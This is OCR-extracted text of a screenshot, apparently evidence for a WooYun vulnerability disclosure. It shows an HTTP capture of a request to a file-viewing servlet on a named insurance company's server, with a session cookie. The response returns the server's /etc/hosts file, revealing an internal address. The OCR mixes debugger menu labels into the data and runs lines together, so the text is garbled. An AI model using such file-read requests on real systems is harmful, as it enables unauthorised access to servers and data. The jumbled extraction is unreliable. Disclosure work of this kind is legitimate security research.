 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Tue, 13 Oct 2015 07:39:43 GMT
Pragma: no-cache
Content-Length: 167
Content-Type: image/*
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
# Do not remove the following line, or various programs# that require network
functionality will fail.10.28.1.100 epasvr127.0.0.1
localhost.localdomain localhost
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://ocard.groupama.com.cn:20022/iss_amwebins/servlet/FileLookServlet?upfileu
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: ocard.groupama.com.cn:20022
Cookie: JSESSIONID=Py5QWcwT4Q7LwnGGQx9ww7G296FMhn41Z71lY2mBnvmX3z5zC62f!763883651
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Tue, 13 Oct 2015 07:39:43 GMT
Pragma: no-cache
Content-Length: 167
Content-Type: image/*
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
# Do not remove the following line, or various programs
# that require network functionality will fail.
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,559 Auto-saved changes to request from Standard.RawRequest at 15:16:03.8212606
www.wooyun.org